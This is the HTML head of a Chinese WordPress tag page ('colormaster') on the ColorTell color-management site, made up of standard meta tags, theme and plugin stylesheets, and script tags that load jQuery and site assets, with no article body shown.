

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colortell.com/tag/colormaster
body_size: 11611
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="true">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>colormaster - ColorTell色彩管理</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; Feed" href="https://www.colortell.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 评论 Feed" href="https://www.colortell.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; colormaster 标签 Feed" href="https://www.colortell.com/tag/colormaster/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.colortell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-icon-color);height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/genericons/genericons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/slicknav.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/hc-sticky.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/html5shiv/html5.js?ver=6.8.2" id="html5-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
